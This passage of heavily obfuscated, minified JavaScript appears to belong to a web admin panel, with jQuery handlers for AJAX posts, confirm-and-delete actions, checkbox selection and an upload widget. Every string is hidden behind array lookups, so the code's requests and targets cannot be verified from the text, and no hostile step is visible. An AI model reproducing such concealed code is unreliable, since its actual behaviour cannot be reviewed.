0&&$(e+(_a[60]+_g[290]+_f[71]+_g[303]+_i[170]+_g[212]+_c[285]+_b[117]+_b[310]+_h[68]+_f[40]+_j[307]+_a[67]+_e[43]+_j[162]))[_h[209]+_g[303]+_d[268]+_c[230]](_j[87]+_i[187]+_c[274]+_j[261]+_a[23]+(255-$(e+(_e[66]+_i[222]+_e[69]+_e[74]+_i[170]+_a[150]+_h[66]+_c[146]+_c[145]+_g[278]+_f[40]+_e[209]+_e[74]+_b[251]+_b[173]))[_e[303]+_e[20]+_j[125]]()[_b[296]+_f[100]+_h[303]+_i[121]+_c[230]+_c[171]])+_g[112]);$(document)[_g[178]+_j[302]](_j[234]+_b[296]+_e[269]+_j[234]+_c[67]+_a[60]+_c[67]+_i[48]+_h[153]+_b[301]+_c[299]+_f[311]+_a[67]+_g[274]+_i[194]+_b[301]+_e[209],e+(_c[159]+_h[172]+_f[71]+_a[63]+_b[71]+_f[40]+_h[66]+_b[117]+_h[68]+_i[206]+_e[39]+_a[168]+_e[74]+_a[205]+_h[209]),function(){$(e+(_j[121]+_j[194]+_f[71]+_j[276]+_d[293]+_h[230]+_a[294]+_d[172]+_g[278]+_g[278]+_g[212]+_h[209]+_d[25]+_b[171]+_d[207]))[_j[307]+_c[244]+_i[238]+_j[307]](_h[47]+_g[216]+_j[32]+_f[193]+_g[253]+(255-$(this)[_e[303]+_h[309]+_i[124]]()[_f[304]+_a[63]+_a[317]+_f[50]+_e[209]+_c[171]])+_i[34])})}),_ref9)),_defineProperty(_fed,_d[192]+_f[100]+_d[207]+_h[212]+_f[9]+_i[121]+_g[303],(_ref10={},_defineProperty(_ref10,_b[85]+_a[317]+_e[269]+_g[127],function(){fed[_g[204]+_j[48]+_f[3]+_a[76]+_i[48]+_e[281]+_c[230]][_c[285]+_h[61]+_g[293]+_b[213]+_b[173]](_g[290]+_i[97]+_c[244]+_d[293]+_g[212]+_b[203]+_b[117]+_e[51]+_e[51]+_d[292]+_h[283]+_b[117]+_b[5]+_c[67]),fed[_a[132]+_f[304]+_i[16]+_h[235]+_i[41]+_f[304]][_d[207]+_j[75]+_j[77]+_f[3]+_g[65]+_e[209]](_b[169]+_c[254]+_b[193]+_b[71]+_c[181]+_b[203]+_e[90]+_b[310]+_c[145]+_i[213]+_f[50]+_b[48]+_e[90]+_d[172]+_c[67]+_b[264],_e[234]+_h[283]+_a[63]+_b[71]+_g[212]+_a[294]+_h[61]+_j[195]+_c[145]+_c[181]+_b[82]+_h[61]+_g[288]+_i[45]),$(document)[_a[80]+_c[115]](_d[185]+_f[304]+_d[25]+_d[185]+_e[19],_c[313]+_a[276]+_a[63]+_c[215]+_j[226]+_b[203]+_a[80]+_c[145]+_a[76]+_f[40]+_d[211]+_f[100]+_d[268]+_j[307],function(){1==$(_a[187]+_d[181]+_d[10]+_i[170]+_d[292]+_e[316]+_i[16]+_f[3]+_j[195]+_b[308]+_i[97]+_b[117]+_j[242]+_g[36])[_j[70]+_g[127]+_a[168]+_a[255]](_e[219]+_c[186]+_f[60]+_i[41]+_c[181]+_i[235]+_c[146]+_c[294]+_g[303])&&fed[_c[145]+_a[80]+_j[241]+_d[76]+_i[124]+_j[276]][_i[124]+_c[146]+_a[132]+_f[41]+_e[281]]()}),$(document)[_b[117]+_c[115]](_d[185]+_c[294]+_b[85]+_f[168]+_a[253],_i[222]+_d[181]+_j[276]+_j[241]+_i[213]+_e[316]+_d[172]+_f[3]+_i[206]+_d[292]+_b[82]+_e[90]+_a[255]+_c[67]+_c[159]+_i[222]+_i[97]+_h[204]+_a[142]+_a[150]+_d[185]+_c[146]+_e[51]+_f[3]+_b[308]+_b[3]+_h[235]+_i[16]+_c[146]+_i[45]+_a[235],function(){fed[_j[195]+_i[48]+_h[212]+_g[207]+_f[9]+_e[266]+_g[303]][_i[97]+_g[65]+_f[259]+_g[278]]()})}),_defineProperty(_ref10,_a[276]+_d[25]+_h[219]+_h[68],function(){$[_j[184]+_d[172]+_j[162]+_h[209]](vfed[_i[194]+_j[70]+_f[60]+_f[273]]+(_j[51]+_b[213]+_g[188]+_j[276]+_j[131]+_c[313]+_c[299]+_d[278]+_j[184]+_j[140]+_b[3]+_g[172]+_j[48]+_j[48]+_c[67]+_b[259]+_g[207]+_i[41]+_d[311]+_f[100]+_j[25]+_f[9]+_j[307]+_f[9]),$(_h[172]+_f[71]+_e[74]+_d[293]+_b[308]+_i[166]+_f[238]+_a[76]+_a[76]+_b[308]+_i[97]+_h[61]+_f[259]+_a[253])[_f[288]+_j[276]+_j[242]+_a[67]+_f[9]+_h[151]+_j[51]+_f[201]+_c[244]](),function(s){$(_b[169]+_f[71]+_e[74]+_e[219]+_d[292]+_b[203]+_g[178]+_d[192]+_i[206]+_j[226]+_a[168]+_j[51]+_f[297]+_e[141])[_a[168]+_e[74]+_f[186]+_a[168]](s[_b[310]+_e[141]+_f[50]][_i[235]+_g[303]+_j[184]+_i[124]+_h[309]+_e[316]+_b[193]](_d[208]+_j[188]+_g[168]+_h[17]+_i[90],_0x17c2[10])),1==s[_a[294]+_f[238]+_c[215]+_f[100]]?4==vfed[_c[186]+_j[51]+_h[164]]?location[_i[235]+_c[244]+_i[124]+_c[146]+_f[9]+_a[142]]():$(_b[169]+_e[69]+_h[204]+_g[188]+_i[213]+_c[285]+_c[146]+_a[76]+_d[192]+_a[150]+_j[285]+_f[307]+_b[117]+_g[178]+_e[19]+_g[207])[_e[209]+_e[74]+_j[131]+_g[127]](_i[160]+_f[42]+_b[311]+_d[190])[_a[236]+_i[170]+_j[241]+_g[89]+_a[101]+_a[236]+_e[141]+_a[235]](_g[236]+_h[204]+_f[121]+_h[230]+_i[317]+_g[127]+_d[29]+_h[212]+_b[308]+_a[142]+_j[51]+_i[264]+_g[284]+_a[142]):$(_d[41]+_h[283]+_d[10]+_c[215]+_d[292]+_g[204]+_a[80]+_g[278]+_g[278]+_f[40]+_b[203]+_d[172]+_d[293]+_e[74])[_c[186]+_d[211]+_e[209]+_j[242]](_e[141]+_g[288]+_d[185],$(_a[187]+_d[181]+_b[193]+_d[293]+_b[308]+_i[166]+_c[146]+_g[278]+_h[68]+_i[213]+_f[168]+_f[238]+_f[121]+_i[48])[_g[284]+_j[307]+_j[307]+_b[5]](_f[121]+_c[186]+_a[168]+_j[70]+_b[308]+_i[235]+_j[48]+_d[247]+_g[303]))})}),_ref10)),_defineProperty(_fed,_b[310]+_j[94]+_j[75]+_g[207]+_h[204]+_h[219],(_ref11={},_defineProperty(_ref11,_e[269]+_f[314]+_g[65]+_j[307],function(){6==vfed[_e[20]+_g[65]+_a[142]]&&(fed[_h[68]+_d[111]+_h[73]+_c[161]+_i[48]+_b[5]][_a[255]+_g[284]+_g[188]+_b[85]+_j[48]](),fed[_g[278]+_f[156]+_e[9]+_j[162]+_a[63]+_h[219]][_g[83]+_h[219]+_h[61]+_e[9]+_a[306]](_h[172]+_e[69]+_a[63]+_i[170]+_j[226]+_j[162]+_e[9]+_h[235]+_f[3]+_j[226]+_d[193]+_h[219]+_i[16]+_d[76]+_j[184]),fed[_b[310]+_j[94]+_j[75]+_e[141]+_b[193]+_j[242]][_d[83]+_j[242]+_i[89]+_f[168]+_j[276]](_a[187]+_c[254]+_j[276]+_f[121]+_i[213]+_a[235]+_d[76]+_b[48]+_b[310]+_b[308]+_a[306]+_f[259]+_c[318]+_i[166]+_i[48]),fed[_d[192]+_h[153]+_c[173]+_j[162]+_i[48]+_h[219]][_g[204]+_j[70]+_c[272]+_g[188]+_i[264]](_c[313]+_i[97]+_c[244]+_f[121]+_i[213]+_a[235]+_b[301]+_h[235]+_f[3]+_d[292]+_g[204]+_b[201]+_h[219]+_f[121]+_f[288]),fed[_g[278]+_d[111]+_a[71]+_d[207]+_f[100]+_f[259]][_e[316]+_i[41]+_b[264]+_b[97]+_i[264]](_i[222]+_e[69]+_b[193]+_f[121]+_c[181]+_c[161]+_f[108]+_d[257]+_a[76]+_a[150]+_g[204]+_c[186]+_j[162]+_d[278]+_b[264]),fed[_h[68]+_j[94]+_d[76]+_a[235]+_c[244]+_h[219]][_f[168]+_h[204]+_a[317]+_c[230]+_j[276]+_h[219]](_j[194]+_f[71]+_j[276]+_b[71]+_e[39]+_a[235]+_i[287]+_g[172]+_i[206]+_a[150]+_d[149]+_f[100]+_h[271]+_a[67]+_b[264]),fed[_g[278]+_c[130]+_h[73]+_g[207]+_j[276]+_c[272]][_d[185]+_i[48]+_b[213]+_j[307]+_b[193]+_e[310]](_e[234]+_i[97]+_d[10]+_j[241]+_j[226]+_i[264]+_e[9]+_d[257]+_e[51]+_a[150]+_i[97]+_i[89]+_j[302]+_b[71]+_e[141]),fed[_b[310]+_d[111]+_a[71]+_i[264]+_f[100]+_e[310]][_e[316]+_j[276]+_i[88]+_c[230]+_g[303]+_g[288]](_c[313]+_b[82]+_g[303]+_b[71]+_a[150]+_g[207]+_e[9]+_c[20]+_j[195]+_b[308]+_e[269]+_a[317]+_f[71]+_b[117]+_e[141]),fed[_h[68]+_f[156]+_e[9]+_j[162]+_f[100]+_i[235]][_c[285]+_h[204]+_j[302]+_j[307]+_c[244]+_h[219]](_i[222]+_i[97]+_j[276]+_f[121]+_f[40]+_d[207]+_j[75]+_h[235]+_j[195]+_j[226]+_f[307]+_j[51]+_a[317]+_b[71]+_f[288]),fed[_g[278]+_e[93]+_f[108]+_d[207]+_g[303]+_b[5]][_g[293]+_f[314]+_g[274]+_e[219]](_b[169]+_a[276]+_c[244]+_c[215]+_h[230]+_d[76]+_i[264]+_f[100]+_i[235]+_d[292]+_f[108]+_c[115]+_b[213]+_a[142]),fed[_a[76]+_h[153]+_j[75]+_e[141]+_i[48]+_i[235]][_e[275]+_f[41]+_j[302]+_i[170]](_h[172]+_h[283]+_a[63]+_h[164]+_h[230]+_j[75]+_f[288]+_g[303]+_d[149]+_a[150]+_e[275]+_e[269]+_j[302]+_f[121],_d[181]+_d[10]+_c[215]+_e[39]+_j[307]+_a[63]+_i[238]+_i[300]+_a[150]+_i[170]+_j[51]+_c[161]+_a[236]+_e[219]),fed[_i[206]+_a[81]+_c[173]+_i[264]+_f[100]+_h[219]][_e[219]+_d[10]+_h[151]+_i[48]](_g[290]+_f[71]+_d[10]+_f[121]+_e[39]+_g[236]+_i[41]+_d[311]+_d[207]+_f[40]+_g[204]+_j[125]+_c[244]+_b[201]+_e[310],_j[194]+_h[283]+_g[303]+_a[142]+_a[150]+_d[181]+_c[186]+_b[284]+_f[288]+_i[213]+_b[71]+_h[204]+_i[124],2,1),fed[_a[76]+_f[156]+_g[293]+_e[141]+_a[63]+_c[272]][_g[188]+_h[204]+_b[296]+_h[204]](_a[187]+_g[236]+_d[10]+_f[121]+_i[213]+_g[321]+_g[62]+_a[236]+_d[111]+_c[181]+_d[185]+_j[125]+_i[48]+_f[9]+_a[255],_g[290]+_b[82]+_d[10]+_j[241]+_h[230]+_f[297]+_c[294]+_g[284]+_b[211]+_d[292]+_a[142]+_i[48]+_h[151],4,1),fed[_c[145]+_h[153]+_f[108]+_f[288]+_b[193]+_g[288]][_f[121]+_h[204]+_f[304]+_c[244]](_f[300]+_c[254]+_b[193]+_e[219]+_b[308]+_g[188]+_b[117]+_g[164]+_j[302]+_i[213]+_f[168]+_f[304]+_h[204]+_h[309]+_h[219],_j[194]+_g[236]+_d[10]+_c[215]+_c[181]+_b[71]+_h[61]+_i[64]+_g[274]+_h[230]+_f[121]+_h[204]+_c[294],5,1),fed[_f[3]+_d[111]+_g[293]+_j[162]+_c[244]+_e[310]][_a[142]+_d[10]+_g[62]+_a[63]](_c[313]+_h[283]+_j[276]+_g[188]+_j[226]+_j[234]+_b[201]+_e[141]+_j[192]+_f[40]+_a[294]+_i[124]+_c[244]+_f[9]+_e[310],_i[222]+_c[254]+_i[48]+_d[293]+_b[308]+_b[203]+_i[41]+_h[212]+_d[278]+_b[308]+_j[241]+_i[48]+_j[125],0,0),fed[_j[285]+_h[151]+_a[80]+_b[48]+_f[9]+_e[10]][_i[264]+_d[76]+_d[257]+_c[145]+_e[269]+_a[168]](_i[222]+_g[236]+_b[193]+_f[121]+_d[292]+_g[293]+_d[207]+_a[63]+_a[255]+_f[40]+_g[207]+_e[9]+_d[257]+_h[68]+_g[65]+_d[211],_j[194]+_i[97]+_h[204]+_g[188]+_a[150]+_j[75]+_i[264]+_h[204]+_a[255]+_a[150]+_c[254]+_j[48]+_c[272]+_f[3]),$(_f[41]+_c[115]+_f[297]+_f[108]+_j[307]+_b[197]+_i[88]+_d[52]+_e[51]+_j[276]+_e[315]+_d[296]+_c[173]+_f[288]+_i[48]+_i[235]+_c[24]+_j[302]+_c[186]+_g[278]+_b[193]+_i[220]+_c[233])[_i[84]+_e[20]+_i[124]](fed[_g[204]+_b[117]+_e[90]+_i[45]+_i[89]+_d[10]][_f[50]+_b[193]+_d[211]](_c[254]+_d[10]+_c[215]+_d[123]+_i[287]+_c[161]+_h[204]+_a[255]+_d[29]+_c[186]+_h[68]+_e[74])),$(_f[41]+_i[88]+_j[184]+_i[287]+_c[230]+_g[98]+_d[29]+_j[70]+_b[310]+_b[193]+_j[126]+_b[202]+_h[73]+_j[162]+_a[63]+_g[288]+_a[260]+_g[321]+_b[178]+_a[142]+_i[220]+_e[16])[_b[284]+_i[41]+_f[304]](fed[_d[185]+_c[146]+_c[146]+_f[44]+_j[51]+_d[10]][_a[132]+_a[63]+_h[209]](_e[69]+_a[63]+_i[170]+_a[260]+_b[171]+_f[9]+_a[235]+_a[235]+_g[164]+_i[16]+_i[235]+_g[188])))}),_defineProperty(_ref11,_e[269]+_g[188]+_d[207],function(e){var d=[];return $(_d[25]+_i[88]+_f[297]+_g[293]+_j[307]+_h[92]+_g[274]+_i[41]+_d[192]+_j[276]+_j[126]+_d[187]+e+(_h[59]+_d[104]))[_c[244]+_i[41]+_d[185]+_j[192]](function(){this[_c[285]+_j[192]+_a[63]+_a[294]+_a[253]+_d[10]+_d[293]]&&d[_d[83]+_i[287]+_f[288]+_f[273]](this[_j[216]+_c[186]+_d[247]+_e[9]+_h[204]])}),d[_g[177]+_i[16]+_g[65]+_b[213]](_b[300])}),_defineProperty(_ref11,_j[70]+_g[62]+_d[247],function(e){$(_d[25]+_b[213]+_g[321]+_i[287]+_d[211]+_g[98]+_e[281]+_j[70]+_a[76]+_f[100]+_h[48]+_f[209]+e+(_i[220]+_i[18]))[_b[193]+_f[9]+_a[294]+_b[97]](function(){this[_b[203]+_c[171]+_a[63]+_g[204]+_j[176]+_i[48]+_f[121]]=!0})}),_defineProperty(_ref11,_f[238]+_j[307]+_d[278]+_j[276]+_i[235],function(e){$(_d[25]+_b[213]+_a[306]+_f[108]+_e[209]+_i[110]+_d[29]+_b[201]+_d[192]+_a[63]+_b[298]+_d[296]+e+(_c[40]+_c[233]))[_c[244]+_h[309]+_d[185]+_b[97]](function(){this[_e[316]+_d[278]+_d[10]+_j[234]+_f[44]+_j[276]+_d[293]]=!this[_h[66]+_g[309]+_j[276]+_a[294]+_a[253]+_i[48]+_e[219]]})}),_defineProperty(_ref11,_b[71]+_d[52]+_j[307]+_i[41],function(e,a,x,u){var u=1==u?_h[172]+_e[69]+_h[204]+_e[219]+_h[230]+_f[108]+_h[212]+_h[204]+_h[219]+_h[230]+_d[181]+_j[48]+_g[288]+_h[68]:_h[172]+_h[283]+_g[303]+_h[164]+_i[213]+_d[76]+_e[141]+_f[100]+_b[5]+_b[308]+_e[310]+_c[244]+_a[235]+_c[230];if(confirm(_g[12]+_e[116]+_h[306]+(1==a?_c[288]+_a[124]:_g[67]+_g[124])+(_c[319]+_f[191]+_b[288]))){var c;$[_h[221]+_d[172]+_g[207]+_d[211]]($(u)[_j[70]+_h[209]+_i[300]+_i[235]](_g[284]+_i[166]+_i[300]+_e[269]+_g[178]+_e[281]),(c={},_defineProperty(c,_h[264]+_j[241]+_a[235],e),_defineProperty(c,_e[209]+_f[156]+_i[194]+_e[74],x),_defineProperty(c,_e[20]+_j[125]+_e[10],a),c),function(y){1==y[_f[168]+_d[172]+_e[219]+_b[193]]?(fed[_c[123]+_c[294]+_f[238]+_b[48]+_g[284]+_i[124]][_d[211]+_j[51]+_h[221]+_h[212]]((1==a?_i[280]+_h[41]:_c[51]+_c[103])+(_i[126]+_f[285])),location[_j[242]+_b[193]+_g[62]+_c[146]+_e[20]+_f[121]]()):fed[_c[123]+_h[151]+_b[117]+_f[307]+_f[9]+_a[101]][_e[209]+_d[25]+_a[306]+_b[264]](y[_b[310]+_j[162]+_j[285]])},_d[75]+_a[235]+_h[61]+_f[314])}}),_defineProperty(_ref11,_i[170]+_j[276]+_j[125]+_f[100],function(e,a,x,u){$(e)[_e[316]+_i[124]+_j[51]+_e[316]+_g[36]](function(){fed[_e[51]+_d[111]+_f[108]+_i[264]+_d[10]+_a[255]][_f[121]+_e[20]+_a[168]+_j[70]](_0x17c2[10],1,x,u)}),$(a)[_i[166]+_j[125]+_a[67]+_e[316]+_b[25]](function(){var B=fed[_f[3]+_g[210]+_j[75]+_b[264]+_e[74]+_j[242]][_j[51]+_d[293]+_i[264]](_h[264]+_d[293]+_g[207]+_a[197]+_d[104]);if(B==_0x17c2[10])return fed[_f[50]+_h[151]+_a[80]+_f[307]+_c[186]+_d[247]][_b[173]+_d[25]+_e[43]+_f[288]](_c[224]+_f[37]+_j[50]+_b[294]+_g[119]+_f[102]+_h[133]+_g[101]+_j[290]),!1;fed[_f[3]+_f[156]+_g[293]+_h[212]+_f[100]+_h[219]][_g[188]+_c[186]+_g[127]+_a[236]](B,0,x,u)})}),_defineProperty(_ref11,_f[168]+_d[10]+_c[115]+_b[173]+_h[204]+_i[235],function(e){var d=$(_g[290]+_a[276]+_j[276]+_a[142]+_i[213]+_c[173]+_a[235]+_g[303]+_e[310]+_b[308]+_b[82]+_j[48]+_a[255]+_j[195])[_d[52]+_c[230]+_b[173]+_i[235]](_f[121]+_j[70]+_i[300]+_c[186]+_g[212]+_i[157]+_a[71]+_h[68]+_f[297])==void 0?location[_h[266]+_b[5]+_e[74]+_c[254]]:$(_e[234]+_a[276]+_g[303]+_f[121]+_a[150]+_c[173]+_j[162]+_c[244]+_c[272]+_b[308]+_j[248]+_a[80]+_e[310]+_f[3])[_i[41]+_a[168]+_a[168]+_i[235]](_d[293]+_f[9]+_f[60]+_a[236]+_d[292]+_i[157]+_e[9]+_a[76]+_b[171]);$(document)[_d[172]+_j[302]](_c[285]+_d[247]+_i[89]+_d[185]+_a[253],e,function(){$[_h[221]+_b[117]+_i[264]+_e[209]]($(_a[187]+_c[254]+_j[276]+_e[219]+_g[212]+_c[173]+_e[141]+_i[48]+_h[219]+_c[181]+_c[254]+_h[61]+_i[235]+_c[145])[_i[41]+_h[209]+_a[168]+_h[219]](_b[201]+_c[285]+_f[60]+_b[85]+_d[172]+_e[281]),$(_b[169]+_j[248]+_a[63]+_i[170]+_c[181]+_h[73]+_h[212]+_j[276]+_b[5]+_h[230]+_h[283]+_c[146]+_g[288]+_e[51])[_h[212]+_f[100]+_i[235]+_i[89]+_i[41]+_d[247]+_j[51]+_d[107]+_j[276]](),function(v){1==v[_d[185]+_i[16]+_g[188]+_a[63]]?($(_e[234]+_a[276]+_g[303]+_e[219]+_i[213]+_b[301]+_d[207]+_f[100]+_a[255]+_h[230]+_g[236]+_a[80]+_a[255]+_f[3])[_d[52]+_j[307]+_a[168]+_g[288]](_e[219]+_d[52]+_h[209]+_e[20]+_h[230]+_e[9]+_c[161]+_a[63]+_e[310])&&fed[_h[271]+_h[151]+_f[238]+_f[307]+_h[309]+_g[62]][_h[309]+_g[177]+_h[309]+_h[176]](vfed[_i[300]+_a[306]+_h[151]]+(_h[309]+_d[207]+_f[288]+_b[193]+_d[211]+_g[299]+_d[181]+_g[303]+_c[215]+_e[40]+_e[316]+_i[235]+_a[63]+_b[201]+_b[173]+_a[63]+_b[169]+_h[221]+_b[97]+_i[194]+_e[307]+_j[51]+_e[219]+_d[70]+_g[293]+_e[269]+_i[170]+_d[308]+_f[108]+_g[65]+_i[170]+_c[78])+$(_a[187]+_c[254]+_c[244]+_g[188]+_h[230]+_g[293]+_h[212]+_a[63]+_a[255]+_a[150]+_b[82]+_b[117]+_g[288]+_d[192])[_j[70]+_j[307]+_b[173]+_h[219]](_f[121]+_f[9]+_h[209]+_a[236]+_h[230]+_i[287]+_g[207]+_g[303]+_h[219])),fed[_j[234]+_d[172]+_d[172]+_g[36]+_a[67]+_c[244]][_d[207]+_i[48]+_d[211]](_g[236]+_e[74]+_i[170]+_c[24]+_a[71]+_h[212]+_b[193]+_f[259]+_c[115]+_b[201]+_j[195]+_j[276],$(_i[89]+_d[29]+_d[83]+_d[76]+_i[300]+_d[291]+_a[317]+_f[9]+_e[51]+_e[74]+_i[130]+_f[209]+_a[71]+_i[264]+_h[204]+_h[219]+_i[92]+_d[29]+_i[41]+_i[206]+_g[303]+_h[122]+_e[16])[_c[213]+_b[201]+_b[296]](),30),fed[_j[234]+_f[238]+_d[172]+_d[264]+_j[51]+_g[303]][_b[264]+_g[303]+_g[127]](_i[97]+_e[74]+_d[293]+_j[214]+_e[43]+_a[236]+_h[212]+_h[212]+_i[64]+_c[146]+_c[272]+_c[215],$(_a[67]+_a[317]+_h[221]+_b[301]+_a[168]+_c[231]+_d[29]+_i[41]+_d[192]+_e[74]+_c[78]+_a[316]+_i[287]+_b[264]+_b[193]+_j[242]+_f[67]+_h[221]+_a[78]+_a[142]+_h[122]+_h[11])[_h[217]+_j[70]+_b[296]](),30),$(_e[234]+_c[254]+_i[48]+_e[219]+_f[40]+_c[173]+_c[161]+_a[63]+_c[272]+_d[292]+_c[230]+_h[264]+_c[299]+_j[162])[_b[173]+_a[63]+_c[172]+_i[300]](v[_i[206]+_h[212]+_g[83]]),fed[_h[271]+_g[62]+_d[172]+_g[172]+_a[236]+_j[125]][_i[124]+_j[48]+_g[204]+_i[41]](d)):($(_j[194]+_j[248]+_g[303]+_e[219]+_f[40]+_d[76]+_e[141]+_j[276]+_d[149]+_f[40]+_h[209]+_f[41]+_i[194]+_b[264])[_d[211]+_d[10]+_a[205]+_j[307]](v[_j[195]+_c[161]+_g[83]]),$(_b[169]+_a[276]+_c[244]+_f[121]+_j[226]+_c[173]+_i[264]+_i[48]+_d[149]+_d[292]+_h[66]+_a[80]+_h[164]+_f[100])[_c[285]+_a[101]+_a[67]+_c[285]+_i[45]]())},_j[314]+_a[235]+_c[146]+_e[281])})}),_defineProperty(_ref11,_a[132]+_e[310]+_a[80]+_d[76]+_d[83],function(e){$(e)[_i[166]+_b[296]+_a[67]+_e[316]+_h[106]](function(){if(confirm(_j[289]+_j[122]+_g[149]+_f[28]+_f[223]+_i[61]+_h[115]+$(this)[_c[186]+_f[60]+_j[307]+_h[219]](_i[170]+_f[9]+_h[209]+_d[52]+_c[181]+_c[115]+_h[309]+_f[3]+_g[303])+(_f[282]+_h[294]+_h[263]+_b[309]+_b[209]+_e[130]+_c[153]+_d[154])+$(this)[_i[41]+_j[307]+_g[127]+_b[5]](_h[164]+_i[41]+_h[209]+_j[70]+_g[212]+_a[306]+_b[117]+_i[89]+_g[274]+_f[60]+_i[264])+(_i[252]+_h[113]+_c[37]))){var k;$[_c[299]+_f[238]+_j[162]+_a[168]]($(_h[172]+_j[248]+_c[244]+_i[170]+_c[181]+_i[287]+_a[235]+_d[10]+_e[310]+_f[40]+_a[276]+_g[178]+_e[310]+_b[310])[_i[41]+_b[173]+_h[209]+_g[288]](_g[284]+_a[294]+_e[209]+_d[25]+_g[178]+_j[302]),(k={},_defineProperty(k,_e[266]+_h[219]+_j[48]+_d[76]+_c[299]+_h[199]+_e[269]+_d[293],$(this)[_i[41]+_e[209]+_g[127]+_c[272]](_h[164]+_i[41]+_h[209]+_h[309]+_f[40]+_h[264]+_i[170])),_defineProperty(k,_d[247]+_a[80]+_a[317]+_b[3],$(this)[_e[20]+_b[173]+_h[209]+_f[259]](_j[241]+_j[70]+_j[307]+_i[41]+_h[230]+_e[10]+_j[48]+_a[317]+_d[193])),k),function(v){fed[_e[266]+_d[247]+_f[238]+_j[77]+_a[236]+_b[296]][_a[168]+_a[67]+_c[299]+_g[207]](v[_e[51]+_g[207]+_f[50]]),1==v[_g[204]+_d[172]+_e[219]+_f[100]]&&location[_d[149]+_h[204]+_c[294]+_g[178]+_b[201]+_f[121]]()},_h[210]+_d[207]+_i[16]+_g[274])}})}),_defineProperty(_ref11,_e[43]+_e[310]+_b[85]+_j[234]+_f[100],function(e){$(e)[_h[66]+_b[296]+_a[67]+_e[316]+_c[67]](function(){var k=$(_i[89]+_c[115]+_a[306]+_h[73]+_h[209]+_d[291]+_b[213]+_f[9]+_j[195]+_b[193]+_f[131]+_d[296]+_c[299]+_f[259]+_i[89]+_b[203]+_j[276]+_c[40]+_b[247])[_i[84]+_j[70]+_h[151]]();if(1>+k)return!1;if(confirm(_g[12]+_i[112]+_i[75]+_c[304]+_b[142]+_g[276]+_f[241]+_i[266])){var v;$[_b[171]+_d[172]+_c[161]+_e[209]]($(_g[290]+_c[254]+_a[63]+_e[219]+_b[308]+_a[71]+_f[288]+_a[63]+_f[259]+_g[212]+_d[181]+_f[238]+_j[242]+_e[51])[_i[41]+_d[211]+_c[230]+_g[288]](_a[236]+_h[66]+_b[173]+_b[85]+_h[61]+_i[88]),(v={},_defineProperty(v,_j[184]+_i[235]+_f[41]+_a[294]+_i[48],k),_defineProperty(v,_j[248]+_h[151]+_e[20]+_h[271],_e[43]+_b[201]+_i[106]),v),function(P){1==P[_g[204]+_c[146]+_i[170]+_b[193]]?fed[_i[121]+_b[296]+_e[90]+_j[77]+_b[201]+_b[296]][_b[296]+_j[48]+_d[185]+_j[70]]($(_a[187]+_d[181]+_c[244]+_b[71]+_b[308]+_a[71]+_e[141]+_d[10]+_h[219]+_a[150]+_b[82]+_g[178]+_e[310]+_b[310])[_g[284]+_a[168]+_j[307]+_a[255]](_f[121]+_h[309]+_f[60]+_e[20]+_i[213]+_i[194]+_g[284]+_f[156])+(_j[260]+_c[146]+_h[219]+_i[170]+_a[63]+_j[242]+_h[199]+_c[285]+_a[80]+_c[215]+_a[63]+_a[274])+P[_f[121]+_f[9]+_h[209]+_a[236]][_f[238]+_a[255]+_b[71]+_b[193]+_f[259]+_e[169]+_h[66]+_e[90]+_e[219]+_h[204]]):fed[_h[271]+_g[62]+_d[172]+_f[307]+_a[236]+_c[294]][_g[127]+_e[269]+_f[297]+_b[264]](P[_c[145]+_a[235]+_h[271]])},_d[75]+_h[212]+_i[16]+_b[213])}})}),_defineProperty(_ref11,_j[75]+_b[171]+_a[101]+_c[146]+_b[201]+_d[293],function(e,a){var x;$(e)[_j[51]+_e[51]+_g[284]+_i[121]+_e[74]+_d[283]+_j[184]+_d[247]+_e[90]+_a[236]+_e[219]]((x={},_defineProperty(x,_a[276]+_f[238]+_j[242]+_h[68]+_a[184]+_e[316]+_g[127]+_b[85]+_i[16]+_h[303],$(a)[_a[236]+_b[173]+_e[209]+_f[259]](_b[71]+_b[201]+_a[168]+_i[41]+_j[226]+_c[272]+_c[146]+_c[294]+_e[74])),_defineProperty(x,_c[318]+_b[213]+_g[321]+_f[108]+_g[127]+_a[307]+_i[89]+_a[101]+_e[74]+_e[33]+_h[309]+_b[310]+_i[48],_c[254]+_c[318]+_g[62]+_i[48]),_defineProperty(x,_b[48]+_e[310]+_d[172]+_e[164]+_a[235]+_i[48]+_d[258]+_b[301]+_j[307]+_e[209]+_e[90]+_f[314]+_i[304]+_i[41]+_h[151]+_e[9]+_c[244],_0x17c2[10]),_defineProperty(x,_b[48]+_h[219]+_g[178]+_b[178]+_j[162]+_a[63]+_e[62]+_i[287]+_d[211]+_f[60]+_a[80]+_f[314]+_b[181]+_g[62]+_g[284]+_e[141]+_b[264],_d[181]+_d[10]+_h[164]+_g[212]+_i[287]+_i[264]+_f[100]+_c[272]+_a[150]+_c[186]+_h[151]+_j[307]+_f[100]+_b[5]+_b[225]+_h[283]+_h[204]+_f[121]+_d[292]+_d[76]+_f[288]+_j[276]+_b[5]+_a[150]+_e[310]+_e[269]+_d[29]+_g[83]+_c[159]+_i[97]+_b[193]+_i[170]+_i[213]+_c[299]+_e[20]+_g[288]+_g[127]+_d[292]+_f[259]+_c[146]+_f[108]+_f[314]+_g[2]+_b[82]+_b[193]+_f[121]+_i[213]+_c[318]+_g[204]+_h[61]+_j[302]+_c[181]+_h[283]+_g[178]+_i[88]+_e[209]+_j[121]+_d[181]+_i[48]+_j[241]+_b[308]+_f[41]+_d[185]+_f[238]+_j[302]+_h[230]+_f[186]+_h[264]+_d[76]+_i[121]+_d[52]+_e[269]),_defineProperty(x,_f[9]+_c[173]+_j[307]+_g[178]+_g[278]+_i[41]+_f[60]+_f[41]+_g[204]+_i[225]+_g[321]+_f[304]+_h[61]+_i[41]+_h[164],!0),_defineProperty(x,_c[171]+_f[41]+_g[188]+_c[244]+_h[174]+_i[48]+_c[294]+_b[193]+_b[173]+_c[244]+_a[293]+_d[76]+_c[230]+_h[209]+_j[48]+_e[281],!0),_defineProperty(x,_e[44]+_j[48]+_i[84]+_e[74]+_f[259],!0),x)),$(e)[_i[16]+_a[317]](_e[269]+_e[51]+_a[236]+_h[271]+_a[63]+_d[283]+_b[171]+_f[304]+_g[178]+_f[9]+_a[142]+_a[187]+_i[287]+_h[221]+_h[151]+_e[90]+_c[186]+_e[219]+_g[99]+_h[309]+_d[25]+_a[101]+_i[48]+_h[164],function(o,c){fed[_d[193]+_e[10]+_f[238]+_g[172]+_c[186]+_g[62]][_e[209]+_a[67]+_c[299]+_j[162]](c)})}),_defineProperty(_ref11,_c[285]+_c[186]+_e[310]+_g[188]+_i[264],function(e){$(e)[_g[204]+_f[304]+_i[89]+_a[294]+_b[25]](functio